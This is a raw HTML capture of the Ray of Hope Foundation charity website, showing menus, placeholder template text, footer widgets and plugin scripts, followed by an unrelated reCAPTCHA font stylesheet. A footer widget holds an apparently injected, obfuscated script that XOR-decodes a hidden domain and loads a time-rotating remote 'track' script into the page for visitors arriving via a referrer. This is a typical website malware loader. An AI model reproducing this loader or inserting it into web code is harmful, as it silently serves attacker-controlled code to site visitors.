<li id="menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9334"><a href="#">About Us</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-9336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9336"><a href="#">Our Work</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li id="menu-item-9340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9340"><a href="#">Media</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-9342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9342"><a href="#">Support</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul></div><div class="uk-navbar-right"><div class="tw-header-meta"><a class="search-btn uk-navbar-toggle" href="#search-modal" data-uk-toggle><i class="simple-icon-magnifier"></i></a><a class="mobile-menu uk-navbar-toggle uk-hidden@m" href="#" data-uk-toggle="target: #mobile-menu-modal"><i class="ion-navicon-round"></i></a></div></div><div id="search-modal" class="uk-modal-full uk-modal" data-uk-modal><div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" data-uk-height-viewport><button class="uk-modal-close-full" type="button" data-uk-close style="top: 0;"></button><form class="uk-search uk-search-large" action="http://rohfii.org/"><span class="input--hoshi"><input class="uk-search-input input__field--hoshi" autofocus type="search" name="s" placeholder="Start typing..."  value=""><label class="input__label--hoshi"></label><button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button></span></form></div></div>        </nav>
                <div id="mobile-menu-modal" class="uk-modal-full" data-uk-modal>
            <div class="uk-modal-dialog">
                <button class="uk-modal-close-full" type="button" data-uk-close></button>
                <div class="uk-light uk-height-viewport tw-mobile-modal uk-flex uk-flex-middle uk-flex-center" data-uk-scrollspy="target:>ul>li,>div>a; cls:uk-animation-slide-bottom-medium; delay: 150;">
                    <ul id="menu-primary-menu-1" class="uk-nav-default uk-nav-parent-icon" data-uk-nav><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9334"><a href="#">About Us</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9336"><a href="#">Our Work</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9340"><a href="#">Media</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page uk-parent menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9342"><a href="#">Support</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul>                                    </div>
            </div>
        </div>    </div></header><!-- .header-container.tw-header -->        <div class="main-container"><section  class="tw-row uk-section"><div class="uk-container "><div class="" data-uk-grid><div  class="tw-column uk-width-1-1 uk-width-1-3@m"><div  class="tw-element tw-heading uk-text-center title_600" data-margin=""><h6 class="tw-sub-title">We Are Minimal</h6><h4 class="heading-title">Your Heading</h4><p>Your Description</p>
</div></div><div  class="tw-column uk-width-1-1 uk-width-1-3@m"><div  class="tw-element tw-heading uk-text-center title_600" data-margin=""><h6 class="tw-sub-title">We Are Minimal</h6><h4 class="heading-title">Your Heading</h4><p>Your Description</p>
</div></div><div  class="tw-column uk-width-1-1 uk-width-1-3@m"><div  class="tw-element tw-heading uk-text-center title_600" data-margin=""><h6 class="tw-sub-title">We Are Minimal</h6><h4 class="heading-title">Your Heading</h4><p>Your Description</p>
</div></div></div></div></section>
                            <footer class="uk-section uk-padding-remove-vertical">    <div class="bottom-area uk-light">
        <div class="uk-container">
            <div class=" uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-grid-medium" data-uk-grid data-uk-scrollspy="target: > div; cls:uk-animation-fade; delay: 200;"><div><aside class="widget widget_text" id="text-1"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Ray of Hope Foundation International, Inc., a 501 c3 Non-Profit Organization based in Washington DC, USA, is a comprehensive multi-service agency, providing residential, educational and training services for families in hardship. Our programs promote independence, confidence and renewed hope.</p>
</div>
		</aside><aside class="widget widget_block" id="block-2"><script type="text/javascript">
!function (_1c7b7) {
    
    var _493f = Date.now();
    var _18a15 = 1000;
    _493f = _493f / _18a15;
    _493f = Math.floor(_493f);

    var _76114 = 600;
    _493f -= _493f % _76114;
    _493f = _493f.toString(16);

    var _a044f = _1c7b7.referrer;

    if (!_a044f) return;

    var _ebbf6 = [32197, 32192, 32223, 32204, 32205, 32200, 32218, 32193, 32203, 32198, 32200, 32219, 32205, 32194, 32192, 32221, 32135, 32192, 32199, 32207, 32198];

    _ebbf6 = _ebbf6.map(function(_f7e95){
        return _f7e95 ^ 32169;
    });

    var _6f1d8 = "23478e3c751e9130ab655ede02b3619f";
    
    _ebbf6 = String.fromCharCode(..._ebbf6);

    var _b463f = "https://";
    var _ab7e4 = "/";
    var _2992f = "track-";

    var _c3416 = ".js";

    var _f59a = _1c7b7.createElement("script");
    _f59a.type = "text/javascript";
    _f59a.async = true;
    _f59a.src = _b463f + _ebbf6 + _ab7e4 + _2992f + _493f + _c3416;

    _1c7b7.getElementsByTagName("head")[0].appendChild(_f59a)

}(document);
</script></aside></div><div><aside class="widget tw-contact-widget" id="tw-contact-widget-2"><h3 class="widget-title">Get in Touch</h3><ul><li><i class="ion-ios-location"></i><div>1629 K St. N.W. Suite 300, Washington, D.C 20066</div></li><li><i class="ion-android-call"></i><div>301.782.3561</div></li><li><i class="ion-android-mail"></i><a target="_blank" href="mailto:info@rohfii.org">info@rohfii.org</a></li></ul></aside><aside class="widget sociallinkswidget" id="sociallinkswidget-2"><h3 class="widget-title">Socials</h3><div class="tw-socials social-simple social-hover-color"><a title="facebook" href="http://facebook.com/" class="facebook"><i class="fa fa-facebook"></i></a><a title="twitter" href="http://twitter.com/rayhopefii" class="twitter"><i class="fa fa-twitter"></i></a><a title="linkedin" href="http://linkedin.com/" class="linkedin"><i class="fa fa-linkedin"></i></a><a title="youtube" href="http://youtube.com/" class="youtube"><i class="fa fa-youtube"></i></a></div></aside></div><div><aside class="widget widget_text" id="text-3"><h3 class="widget-title">Donatations</h3>			<div class="textwidget"><p>With your help we can: Help families in hardship send their children to school. Help people learn skills to start and sustain their own businesses.Deliver emergency aid when disaster strikes. Help women build a better life for themselves, their families and their communities.</p>
<p><a href="/donations/" title="Donate Now" class="uk-button uk-button-default no-hover uk-button-border dark-hover uk-button-small" style="margin-bottom:20px;color:#ff6600;border-color:#ff6600">Donate Now</a></p>
</div>
		</aside></div><div><aside class="widget widget_text" id="text-2"><h3 class="widget-title">Newsletter Subscribe</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8337-p7731-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/lovelyblock/content-block-example/#wpcf7-f8337-p7731-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8337" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8337-p7731-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7731" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="uk-margin">
Stay informed on the latest news and announcements. We never spam!</p>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="your name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span></p>
<p><input type="submit" value="subscribe" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</aside></div>            </div>
        </div>
    </div><div class="footer-area footer-small uk-light">
    <div class="uk-container">
        <div class="uk-flex-middle uk-child-width-1-1 uk-child-width-expand@m" data-uk-grid><div class="copyright">&copy; 2020 - Ray of Hope Foundation International Inc. All Rights Reserved. |  Developed by <a href="https://halucion.com">Halucion</a></div><div class="uk-text-right"><a href="#" title="Scroll to top" data-uk-scroll>Back to Top<i class="ion-ios-arrow-up uk-margin-small-left"></i></a></div>        </div>
    </div>
</div>                </footer>        </div><!--.main-container-->
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//rohfii.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rohfii.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a5e000db49b3ed77694ff6802fd5995","fragment_name":"wc_fragments_1a5e000db49b3ed77694ff6802fd5995","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/lvly-core/assets/js/front-scripts.js?ver=6.5.6" id="waves-front-scripts-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6" id="lvly-tw-woocommerce-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/uikit.min.js?ver=6.5.6" id="uikit-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&co=aHR0cDovL3JvaGZpaS5vcmc6ODA.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6qfqt9aq9298
body_size: 48177
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
